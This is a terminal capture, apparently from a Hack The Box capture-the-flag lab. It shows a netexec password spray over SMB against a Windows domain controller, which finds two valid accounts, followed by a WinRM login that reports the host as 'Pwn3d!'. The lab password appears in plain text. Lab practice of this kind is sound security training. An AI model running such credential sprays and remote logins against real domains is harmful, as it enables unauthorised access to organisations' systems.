 ┌─[madaf@parrot]─[~/HTB/labs/escapetwo]
└──╼ $netexec smb sequel.htb -u users.txt -p 'WqSZAF6CysDQbGb3' --continue-on-success
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\sql_svc:WqSZAF6CysDQbGb3
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
┌─[madaf@parrot]─[~/HTB/labs/escapetwo]
└──╼ $netexec winrm sequel.htb -u ryan -p 'WqSZAF6CysDQbGb3'
WINRM 10.10.11.51 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
WINRM 10.10.11.51 5985 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3 (Pwn3d!)